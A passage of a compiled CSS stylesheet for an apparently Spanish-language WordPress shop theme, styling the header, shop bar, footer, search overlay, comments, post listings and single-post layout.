  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  color: #f2f3e9;
  font-weight: 700;
  font-size: 16px;
}
.container-header ul.menu li a:hover,
.container-header ul.menu-right li a:hover {
  color: #e1e5b6;
}
.container-header ul.menu li.current-menu-item a,
.container-header ul.menu-right li.current-menu-item a {
  color: #e1e5b6;
}
.container-header ul.menu-right {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.container-header ul.sub-menu li a {
  color: #e1e5b6;
}
.container-header ul.sub-menu li a::after {
  opacity: 0;
}
.container-header ul.sub-menu li a:hover {
  color: #f2f3e9;
}
.container-header ul.sub-menu li a:hover::after {
  opacity: 1;
}

.shop-bar {
  background-color: #e1e5b6;
}
.shop-bar .shop-title {
  min-width: 80px;
}
.shop-bar .shop-title h2 {
  font-weight: 900;
  text-align: left;
  margin: 0;
  font-size: 16px;
}
.shop-bar .shop-nav {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.shop-bar .shop-nav .shop-nav__list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 24px;
  margin: 0;
  padding: 0;
  list-style: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.shop-bar .shop-nav .shop-nav__list > li {
  position: relative;
}
.shop-bar .shop-nav .shop-nav__list > li > a {
  display: inline-block;
  padding: 0.5rem 0.25rem;
  text-decoration: none;
  font-weight: 700;
  line-height: 1;
  color: #0d2939;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  font-size: 16px;
}
.shop-bar .shop-nav .shop-nav__list > li > a:hover {
  color: #fbfbfb;
}
.shop-bar .shop-nav .shop-nav__list > li.current-menu-item > a, .shop-bar .shop-nav .shop-nav__list > li.current-menu-ancestor > a, .shop-bar .shop-nav .shop-nav__list > li.current_page_item > a {
  color: #fbfbfb;
}
.shop-bar .shop-nav .shop-nav__list > li ul,
.shop-bar .shop-nav .shop-nav__list > li .sub-menu {
  display: none;
}
@media (max-width: 992px) {
  .shop-bar .shop-nav .shop-nav__list {
    gap: 1rem;
  }
  .shop-bar .shop-nav .shop-nav__list > li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
  }
}
.shop-bar .mini-cart {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-width: 80px;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.shop-bar .mini-cart .mini-cart__link {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 0.5rem;
  padding: 0.35rem 0.6rem;
  border-radius: 999px;
  text-decoration: none;
  color: #0d2939;
  line-height: 1;
  -webkit-transition: background-color 0.2s ease, -webkit-transform 0.06s ease;
  transition: background-color 0.2s ease, -webkit-transform 0.06s ease;
  transition: background-color 0.2s ease, transform 0.06s ease;
  transition: background-color 0.2s ease, transform 0.06s ease, -webkit-transform 0.06s ease;
}
.shop-bar .mini-cart .mini-cart__link:hover {
  background-color: #fbfbfb;
}
.shop-bar .mini-cart .mini-cart__link:active {
  -webkit-transform: translateY(1px);
          transform: translateY(1px);
}
.shop-bar .mini-cart .mini-cart__icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  line-height: 0;
}
.shop-bar .mini-cart .mini-cart__icon svg {
  display: block;
}
.shop-bar .mini-cart .mini-cart__count {
  padding-top: 3px;
  font-size: 1.5rem;
  font-weight: 700;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #0d2939;
}
@media (max-width: 480px) {
  .shop-bar .mini-cart .mini-cart__link {
    padding: 0.25rem 0.45rem;
    gap: 0.4rem;
  }
}
@media (max-width: 748px) {
  .shop-bar .shop-bar-container {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding: 5px 20px;
    gap: 10px;
  }
  .shop-bar .shop-bar-container .shop-title,
  .shop-bar .shop-bar-container .mini-cart {
    width: calc(40% - 20px);
  }
  .shop-bar .shop-bar-container .mini-cart {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
  .shop-bar .shop-bar-container .shop-nav {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

.toggle-menu {
  width: 40px;
  height: 40px;
  position: relative;
  z-index: 1001;
  background-color: transparent;
  border: none;
  cursor: pointer;
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 8px;
  margin: 0;
  padding: 0;
}
.toggle-menu:hover {
  background-color: transparent;
  gap: 12px;
}
.toggle-menu span {
  display: block;
  width: 30px;
  height: 1px;
  background: #f2f3e9;
  -webkit-transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease;
  transition: transform 0.3s ease, opacity 0.3s ease, -webkit-transform 0.3s ease;
}
.toggle-menu.active {
  gap: 0px;
}
.toggle-menu.active span:nth-child(1) {
  -webkit-transform: rotate(45deg) translateY(0px);
          transform: rotate(45deg) translateY(0px);
}
.toggle-menu.active span:nth-child(2) {
  -webkit-transform: rotate(-45deg) translateY(-1px);
          transform: rotate(-45deg) translateY(-1px);
}

.menu-popup {
  position: fixed;
  inset: 0;
  background-color: #0d2939;
  color: #f2f3e9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 99;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.4s ease, padding 0.4s ease;
  transition: height 0.4s ease, padding 0.4s ease;
}
.menu-popup.open {
  height: 100vh;
}
.menu-popup .nav-popup {
  list-style: none;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 2rem;
  text-align: center;
}
.menu-popup .nav-popup li a {
  color: #f2f3e9;
  font-size: 3.5rem;
  font-weight: 700;
  text-decoration: none;
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.menu-popup .nav-popup li a:hover {
  color: #e1e5b6;
  text-decoration: underline;
}
.menu-popup .nav-popup li.current-menu-item a {
  color: #e1e5b6;
  text-decoration: underline;
}

.panel-nav #wrapper {
  -webkit-transform: translate(-15em, 0) scale(1, 1);
          transform: translate(-15em, 0) scale(1, 1);
}

.fixed {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
}

.header-left {
  width: calc(42% - 50px);
}

.header-right {
  width: calc(42% - 50px);
}
.header-right a {
  color: #f2f3e9;
}
.header-right a:hover {
  color: #e1e5b6;
}

@media screen and (max-width: 992px) {
  .header-left {
    width: auto;
  }
  .header-right {
    width: auto;
  }
  .container-header ul.menu,
  .container-header ul.menu-right {
    display: none;
  }
  .toggle-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
/************************************************************************************
FOOTER
*************************************************************************************/
#footer {
  padding: 10px 0;
  clear: both;
  border-top: solid 1px #f2f3e9;
  background-color: #0d2939;
}
#footer a {
  color: #f2f3e9;
}
#footer a:hover {
  color: #e1e5b6;
}
#footer .footer-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 50px;
  padding-bottom: 50px;
}
#footer .footer-top .navigation-footer,
#footer .footer-top .footer-form,
#footer .footer-top .social-links {
  width: calc(33.33% - 8px);
}
#footer .footer-top .navigation-footer .footer-nav a {
  font-weight: 700;
}
#footer .footer-top .footer-form {
  position: relative;
}
#footer .footer-top .footer-form .inp-03 {
  color: #f2f3e9;
  margin-bottom: 10px;
  margin-top: 0;
}
#footer .footer-top .footer-form a {
  color: #e1e5b6;
}
#footer .footer-top .footer-form input[type=text] {
  padding: 8px 16px;
  font-size: 16px;
}
#footer .footer-top .footer-form .send-form {
  background: #f2f3e9;
  color: #0d2939;
  border: 1px solid #f2f3e9;
  padding: 14px 40px;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  margin-top: 10px;
  font-weight: 700;
  font-size: 22px;
  display: block;
  text-align: center;
  padding: 8px 16px;
  font-size: 16px;
  margin-top: 5px;
}
#footer .footer-top .footer-form .send-form:hover {
  background: #0d2939;
  color: #f2f3e9;
}
#footer .footer-top .footer-form .error-msg {
  color: #F66;
  font-size: 0.9em;
  margin-bottom: 16px;
}
#footer .footer-top .footer-form #formOverlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(13, 41, 57, 0.6);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 9999;
}
#footer .footer-top .footer-form .overlay-inner {
  background: #0d2939;
  padding: 1rem 2rem;
  font-weight: bold;
  color: #f2f3e9;
}
#footer .footer-top .footer-form .success-msg {
  background: #f2f3e9;
  padding: 1rem;
  font-size: 2rem;
  color: #0d2939;
  text-align: center;
}
#footer .footer-top .social-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  gap: 30px;
}
#footer .footer-top .social-links .external-nav li {
  text-align: right;
}
#footer .footer-top .social-links .external-nav li a {
  font-weight: 700;
}
@media (max-width: 992px) {
  #footer .footer-top {
    gap: 30px;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  #footer .footer-top .navigation-footer,
  #footer .footer-top .social-links {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: calc(50% - 16px);
  }
  #footer .footer-top .footer-form {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: 100%;
  }
}
@media (max-width: 648px) {
  #footer .footer-top {
    gap: 30px;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  #footer .footer-top .navigation-footer,
  #footer .footer-top .social-links,
  #footer .footer-top .footer-form {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 100%;
  }
  #footer .footer-top .navigation-footer ul li {
    text-align: center;
  }
  #footer .footer-top .social-links {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  #footer .footer-top .social-links .external-nav li {
    text-align: center;
  }
}

/* footer nav */
.footer-nav {
  margin: 7px 0 10px;
  padding: 0;
  text-align: left;
}
.footer-nav li {
  padding: 0;
  margin: 0 8px 5px 0;
  list-style: none;
}

/* footer text */
.footer-text {
  font-size: 90%;
  clear: both;
}

.parrafo-footer-1 {
  color: #f2f3e9;
  font-size: 12px;
  font-weight: 700;
  margin: 10px 0;
}

.parrafo-footer-2 {
  color: #f2f3e9;
  font-size: 11px;
  font-weight: 400;
  margin: 10px;
  text-align: center;
}

.parrafo-footer a {
  text-decoration: none;
}

.parrafo-footer-2 a {
  text-decoration: none;
}

.search-overlay {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  inset: 0;
  background: #0d2939;
  color: #fbfbfb;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  z-index: 9999;
}

.search-overlay.active {
  opacity: 1;
  visibility: visible;
  padding: 100px 40px;
}
@media (max-width: 648px) {
  .search-overlay.active {
    padding: 100px 20px;
  }
}

.search-overlay-inner {
  text-align: center;
  max-width: 1500px;
  width: 100%;
  margin: 0 auto;
}
.search-overlay-inner #overlay-search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 15px;
}
.search-overlay-inner #overlay-search-form button {
  border: 1px solid #fbfbfb;
  cursor: pointer;
  margin-top: 0;
}
.search-overlay-inner #overlay-search-form #overlay-search-input {
  padding: 15px 20px;
  font-size: 20px;
  font-weight: 300;
  border: 1px solid #fbfbfb;
  background-color: #0d2939;
  color: #fbfbfb;
  width: calc(100% - 100px);
  max-width: 600px;
}
.search-overlay-inner #overlay-search-form #overlay-search-input::-webkit-input-placeholder {
  color: #fbfbfb;
}
.search-overlay-inner #overlay-search-form #overlay-search-input::-moz-placeholder {
  color: #fbfbfb;
}
.search-overlay-inner #overlay-search-form #overlay-search-input:-ms-input-placeholder {
  color: #fbfbfb;
}
.search-overlay-inner #overlay-search-form #overlay-search-input::-ms-input-placeholder {
  color: #fbfbfb;
}
.search-overlay-inner #overlay-search-form #overlay-search-input::placeholder {
  color: #fbfbfb;
}
@media (max-width: 648px) {
  .search-overlay-inner #overlay-search-form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .search-overlay-inner #overlay-search-form button,
  .search-overlay-inner #overlay-search-form #overlay-search-input {
    width: 100%;
  }
}

/*
  SOCIAL

=================================================== */
#social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 5px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
#social .social-icon {
  width: 40px;
}
#social .social-icon a {
  display: block;
  margin: 5px;
  padding: 0;
  opacity: 1;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
  border-radius: 50px;
}
#social .social-icon a:hover {
  opacity: 0.6;
}

.footer-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.footer-bottom img {
  max-width: 250px;
}

.sidebar {
  padding: 0 10px 10px 10px;
}

#sidebar ul {
  list-style: none;
  margin: 0;
  padding: inherit 0;
}
#sidebar h4 {
  border-bottom: solid 1px #e1e5b6;
  padding-bottom: 3px;
  margin-top: 0;
  font-size: 12px;
  font-weight: 700;
}
#sidebar .container-iframe object,
#sidebar .container-iframe object body,
#sidebar .container-iframe object a,
#sidebar .container-iframe object img {
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  position: absolute;
}

/************************************************************************************
SIDEBAR
*************************************************************************************/
.widget {
  margin: 0 0 30px;
  word-wrap: break-word;
  clear: both;
}
.widget li {
  margin: 0;
  padding: 6px 0;
  list-style: none;
  clear: both;
}
.widget ul {
  margin: 0;
  padding: 0;
}
.widget ul ul {
  margin: 6px 0 -6px 0px;
  padding: 0;
  border-top: none;
}
.widget ul ul li {
  margin: 0;
  padding-left: 10px;
}

/* 
SOCIAL WIDGET
================================================ */
.social-widget {
  float: right;
  position: absolute;
  bottom: 10px;
  right: 0;
}
.social-widget a {
  text-decoration: none;
}
.social-widget a:hover {
  text-decoration: none;
}
.social-widget .widget {
  display: inline-block;
  zoom: 1;
  display: inline;
  margin: 0 2px 0 0;
}
.social-widget .widget div {
  display: inline;
}
.social-widget .widgettitle {
  width: auto;
  font-weight: 400;
  font-size: 100%;
  text-transform: none;
  border: none;
  letter-spacing: 0;
  position: static;
  display: inline-block;
  zoom: 1;
  display: inline;
  margin: 5px 8px 2px 0;
  padding: 0;
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.social-widget ul {
  margin: 6px 0 0 !important;
  padding: 0;
  display: inline;
}
.social-widget ul li {
  padding: 0 2px 5px 0;
  margin: 0;
  display: inline-block;
  zoom: 1;
  display: inline;
  border: none !important;
  clear: none;
  line-height: 100%;
}
.social-widget ul li img {
  vertical-align: middle;
  margin-top: -5px;
}

/* 
================================================
SUSCRIBIRSE
================================================ 
*/
.texto-susc {
  width: 100%;
  margin-bottom: 10px;
  padding: 3px 10px;
  outline: none;
  border: 1px solid #f2f3e9;
  background: #f2f3e9;
  font-size: 12px;
}
.texto-susc:focus {
  outline: none;
  border: 1px solid #f2f3e9;
  background: #f2f3e9;
}

.boton-susc {
  font-size: 12px;
  padding: 0;
  width: 100%;
  font-weight: 700;
  display: block;
}
.boton-susc:hover {
  background-color: #e1e5b6;
}

/* 
RSS
================================================ */
.social-widget .rss {
  display: inline;
}
.social-widget .rss a {
  background: url(../images/rss.png) no-repeat left center;
  padding: 3px 0 2px 30px;
  display: inline-block;
  zoom: 1;
  display: inline;
}

/*
MÁS LEÍDO
=============================== */
#popular {
  background-color: #f2f3e9;
  padding: 20px 5px;
  margin-bottom: 20px;
}
#popular h2 {
  margin: 5px 0;
}

#menu-popular {
  padding-left: 0;
  text-align: center;
  margin: 0;
}
#menu-popular li {
  display: inline;
}
#menu-popular li a {
  display: inline;
  border-left: solid #0d2939 1px;
  padding: 0px 6px 0px 9px;
  font-weight: 400;
  font-size: 11px;
}
#menu-popular li:first-child a {
  display: inline;
  margin: 10px;
  border-left: none;
  padding-right: 0px;
}

/*

BANNERS

======================================= */
.sobrebanner {
  margin-top: 92px;
}

.banner {
  margin-bottom: 20px;
}
.banner.A1 {
  max-width: 730px;
  margin: 0 auto 70px auto;
  float: none;
}

.single .banner.A1 {
  margin: 20px auto 70px auto;
}

.banner-prin {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 10px;
  margin: 10px 0 30px;
}

.img-banner {
  margin-bottom: 10px;
  margin-top: 10px;
}

.minibanners {
  margin-bottom: 20px;
}

.minibanner0,
.minibanner2 {
  float: left;
  width: 48%;
  margin-bottom: 4%;
}

.minibanner1,
.minibanner3 {
  float: right;
  width: 48%;
  margin-bottom: 4%;
}

.sobrebanner {
  max-width: 730px;
  margin: 0 auto 70px auto;
  float: none;
}
.sobrebanner iframe {
  width: 100%;
  max-width: 726px;
}
.sobrebanner iframe img {
  width: 100%;
  max-width: 726px;
}
.sobrebanner object {
  width: 100%;
  max-width: 726px;
}
.sobrebanner object img {
  width: 100%;
  max-width: 726px;
}

/************************************************************************************
COMMENTS
*************************************************************************************/
.commentwrap {
  margin: 10px 0 20px;
  position: relative;
  clear: both;
}

/* comment title */
.comment-title,
#reply-title {
  font-size: 140%;
  margin: 0 0 10px;
  padding: 0;
}

/* comment pagenav */
.commentwrap .pagenav {
  margin: 10px 0;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.commentwrap .pagenav.top {
  margin: 0;
  position: absolute;
  top: 10px;
  right: 0;
}

/* commentlist */
.commentlist {
  margin: 0 0 30px;
  padding: 5px 0 0;
  border-top: solid 1px #f2f3e9;
  /* reply link */
}
.commentlist li {
  margin: 0;
  padding: 15px 0 0;
  list-style: none;
  position: relative;
}
.commentlist .comment-author {
  margin: 2px 0 5px;
  padding: 0;
}
.commentlist .avatar {
  float: left;
  margin: 0 15px 0 0;
}
.commentlist cite {
  font-style: normal;
  font-size: 130%;
}
.commentlist cite a {
  text-decoration: none;
}
.commentlist .bypostauthor > .comment-author cite {
  background: url(../images/icon-author-comment.png) no-repeat 0 2px;
  padding-left: 18px;
}
.commentlist .comment-time {
  font-size: 75%;
}
.commentlist .commententry {
  border-bottom: solid 1px #f2f3e9;
  position: relative;
  min-height: 40px;
  overflow: hidden;
  padding-bottom: 5px;
  word-wrap: break-word;
}
.commentlist ul,
.commentlist ol {
  margin: 0 0 0 7%;
  padding: 0;
}
.commentlist .reply {
  position: absolute;
  right: 0;
  top: 8px;
}
.commentlist .comment-reply-link {
  font-size: 11px;
  text-decoration: none;
}
.commentlist .comment-reply-link:hover {
  text-decoration: none;
}

/* 
COMMENT FORM
================================================ */
#respond {
  margin: 0;
  padding: 10px 0 0;
  position: relative;
  clear: both;
}
#respond #cancel-comment-reply-link {
  position: absolute;
  top: 20px;
  right: 0;
  font-size: 85%;
  line-height: 100%;
  text-decoration: none;
  padding: 5px 10px;
  display: block;
  color: #f2f3e9;
  background: #f30;
}
#respond #cancel-comment-reply-link:hover {
  background: #0d2939;
}

#commentform {
  margin: 15px 0 0;
}
#commentform input[type=text] {
  width: 206px;
  margin-right: 5px;
}
#commentform label {
  font-weight: bold;
}
#commentform label small {
  font-weight: normal;
}
#commentform textarea {
  height: 140px;
}
#commentform input#submit {
  padding: 7px 20px;
}

.post-box {
  position: relative;
  overflow: hidden;
  display: block;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  text-decoration: none;
}
.post-box * {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.post-box .image-content {
  position: relative;
}
.post-box .image-content .image {
  width: 100%;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  background-size: cover;
  background-position: center;
}
.post-box .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.post-box:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.post-box:hover .image-content .overlay {
  opacity: 0.8;
}
.post-box:hover h3,
.post-box:hover p {
  color: #647884;
}
.post-box .image-content .image {
  aspect-ratio: 5/3;
  border: 1px solid #C1CED5;
}
.post-box .box-info .date {
  margin-top: 10px;
  font-weight: 200;
}
.post-box .box-info .text h3 {
  font-weight: 900;
  margin-top: 0.25em;
  margin-bottom: 0;
}
.post-box .box-info .text p {
  font-weight: 300;
  line-height: 1em;
}

.search-archive {
  max-width: 1096px;
  margin: 0 auto;
}
.search-archive .search-container .search-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 0;
  border-bottom: 1px solid #0d2939;
}
.search-archive .search-container .search-item .image-content {
  width: calc(25% - 10px);
  aspect-ratio: 1/1;
}
.search-archive .search-container .search-item .image-content .image {
  aspect-ratio: 1/1;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
}
.search-archive .search-container .search-item .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.search-archive .search-container .search-item .box-info {
  font-size: 80%;
  width: calc(75% - 10px);
}
.search-archive .search-container .search-item .box-info .text h3 {
  font-size: 30px;
}
.search-archive .search-container .search-item .box-info .text p {
  font-size: 25px;
}
@media (max-width: 992px) {
  .search-archive .search-container .search-item .box-info .text h3 {
    font-size: 20px;
  }
  .search-archive .search-container .search-item .box-info .text p {
    font-size: 18px;
  }
}
@media (max-width: 400px) {
  .search-archive .search-container .search-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 16px;
  }
  .search-archive .search-container .search-item .image-content {
    aspect-ratio: 4/3;
    width: 100%;
  }
  .search-archive .search-container .search-item .image-content .image {
    aspect-ratio: 4/3;
    -webkit-filter: grayscale(0%);
            filter: grayscale(0%);
  }
  .search-archive .search-container .search-item .box-info {
    width: 100%;
  }
}
.search-archive .search-container .search-item:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.search-archive .search-container .search-item:hover .image-content .overlay {
  opacity: 0.8;
}
.search-archive .navigation.pagination {
  display: block;
  width: 100%;
}
.search-archive .navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 10px;
  font-size: 14px;
}
.search-archive .navigation.pagination .nav-links a,
.search-archive .navigation.pagination .nav-links span {
  display: block;
  padding: 3px 5px;
  border: 1px solid #0d2939;
}
.search-archive .navigation.pagination .nav-links a {
  -webkit-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.search-archive .navigation.pagination .nav-links span,
.search-archive .navigation.pagination .nav-links a:hover {
  background: #0d2939;
  color: #f2f3e9;
}

/* SINGLE */
.single-post {
  padding: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 32px;
}
.single-post .box-content {
  margin: 0 auto;
}
.single-post .single-header,
.single-post .single-footer {
  padding: 32px 0 32px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 32px;
}
.single-post .single-header .categories,
.single-post .single-header .single-meta,
.single-post .single-footer .categories,
.single-post .single-footer .single-meta {
  font-weight: 300;
  font-size: 12px;
}
.single-post .single-header .single-title,
.single-post .single-footer .single-title {
  margin: 0;
  font-size: 68px;
  font-weight: 900;
  line-height: 1em;
  text-decoration: underline;
}
.single-post .img-ficha {
  text-align: center;
}
.single-post img {
  max-width: 100%;
  width: revert-layer;
  margin: 0 auto;
}
.single-post .wp-block-image {
  text-align: center;
  padding: 12px 0;
}
.single-post .redes-sociales-ficha .cont-share {
  margin-top: 20px;
}
.single-post .follow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
}
.single-post .follow .en {
  color: #0d2939;
}
.single-post .follow .en a {
  color: #0d2939;
}
.single-post .follow .en a:hover {
  color: #e1e5b6;
}
.single-post .follow h4 {
  font-weight: bold;
  font-size: 12px;
  margin: 0;
}
.single-post .follow p {
  font-size: 12px;
}
.single-post .follow a {
  text-decoration: underline;
}
.single-post .redes-share {
  color: #0d2939;
  font-weight: 400;
  font-size: 12px;
  margin-bottom: 16px;
}
@media (max-width: 748px) {
  .single-post {
    padding: 32px 20px;
  }
  .single-post .single-header .single-title,
  .single-post .single-footer .single-title {
    font-size: 30px;
  }
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  padding-top: 25px;
  height: 0;
  width: 100%;
  margin-bottom: 40px;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.titular-ficha {
  font-weight: 400;
  font-size: 26px;
  margin-bottom: 30px;
  margin-top: 15px;
}

.texto-intro {
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 25px;
}

.texto-contenido {
  font-weight: 300;
  font-size: 16px;
}
.texto-contenido .woocommerce {
  font-size: 14px;
}

.related {
  border-top: 1px solid #0d2939;
  padding-top: 48px;
}
.related .related-posts .related-container {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 38px 17px;
}
@media (max-width: 992px) {
  .related .related-posts .related-container {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 748px) {
  .related .related-posts .related-container {
    grid-template-columns: 1fr;
  }
}
.related .related-posts .related-container .related-item * {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.related .related-posts .related-container .related-item .image-content {
  position: relative;
}
.related .related-posts .related-container .related-item .image-content .image {
  width: 100%;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  background-size: cover;
  background-position: center;
}
.related .related-posts .related-container .related-item .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.related .related-posts .related-container .related-item:hover .image-content .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.related .related-posts .related-container .related-item:hover .image-content .overlay {
  opacity: 0.8;
}
.related .related-posts .related-container .related-item:hover h3,
.related .related-posts .related-container .related-item:hover p {
  color: #647884;
}
.related .related-posts .related-container .related-item .box-info {
  border-top: 1px solid #0d2939;
  margin-top: 15px;
  padding: 17px 0px;
}
.related .related-posts .related-container .related-item .box-info .date {
  font-size: 11px;
}
.related .related-posts .related-container .related-item .box-info .text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -webkit-box-orient: vertical;
